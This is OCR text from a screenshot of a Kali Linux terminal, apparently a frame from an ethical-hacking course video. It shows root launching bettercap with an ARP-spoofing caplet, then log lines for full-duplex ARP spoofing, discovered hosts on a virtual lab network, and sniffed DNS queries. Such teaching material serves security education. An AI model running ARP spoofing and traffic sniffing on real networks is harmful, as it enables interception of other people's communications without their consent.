 Applications Places Terminator Mon 10:56 1
root@kali: ~
root@kali: ~ 136x34
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
ZSECURITY
bettercap v2.22 (built for linux amd64 with go1.11.6) [type 'help' for a list of commands]
[10:56:39] [sys.log] [inf] arp.spoof enabling forwarding
[10:56:39] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
[10:56:39] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[10:56:39] [endpoint.new] endpoint 10.0.2.3 detected as 08:00:27:24:b9:3f (PCS Computer Systems GmbH).
[10:56:39] [endpoint.new] endpoint 10.0.2.6 detected as 08:00:27:e6:e5:59 (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 » [10:56:39] [net.sniff.dns] dns 192.168.1.254 > local : 3.2.0.10.in-addr.arpa is Non-Existent Domain
10.0.2.0/24 > 10.0.2.15 »
ûdemy